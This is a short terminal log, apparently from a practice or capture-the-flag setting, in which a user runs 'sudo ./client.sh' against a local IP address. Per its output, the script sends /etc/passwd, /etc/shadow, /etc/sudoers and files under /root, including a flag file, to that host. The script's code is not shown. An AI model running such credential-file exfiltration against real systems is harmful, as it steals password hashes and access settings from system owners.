 troopleader@samoas:~/projects$ sudo ./client.sh 192.168.111.129
Sending the file... /etc/passwd
Sending the file... /etc/sudoers
Sending the file... /etc/shadow
Sending the files in the directory /root/
Sending the file... /root//algorithm.py
Sending the file... /root//flag.txt
Not sending /root//projects, it is a directory.
Sending the files in the directory /home/
Not sending /home//hacker, it is a directory.
Not sending /home//harold, it is a directory.
Not sending /home//jessica, it is a directory.
Not sending /home//karen, it is a directory.
Not sending /home//kristen, it is a directory.
Not sending /home//krstein, it is a directory.
Not sending /home//krysten, it is a directory.
Not sending /home//krystn, it is a directory.
Not sending /home//kyairstin, it is a directory.
Not sending /home//tiffany, it is a directory.
Not sending /home//tom, it is a directory.
Not sending /home//treasurer, it is a directory.
Not sending /home//troopleader, it is a directory.
Not sending /home//tsubomi, it is a directory.
Sending the files in the directory /opt
Not sending /opt/NotCyberPatriot, it is a directory.